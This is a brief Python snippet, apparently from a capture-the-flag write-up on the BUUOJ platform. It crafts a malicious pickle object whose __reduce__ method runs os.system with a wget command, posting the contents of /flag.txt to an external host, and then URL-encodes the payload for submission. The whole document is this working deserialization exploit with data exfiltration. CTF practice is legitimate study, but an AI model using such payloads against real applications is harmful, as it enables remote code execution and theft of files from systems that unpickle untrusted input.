 import os
import pickle
import urllib
class test(object):
    def __reduce__(self):
        return (os.system,("wget 'http://xss.buuoj.cn/index.php?
do=api&id=Fk3XC0' --post-data='location='`cat /flag.txt` -O-",))
a=test()
payload=pickle.dumps(a)
print(urllib.quote(payload))
0x00实验室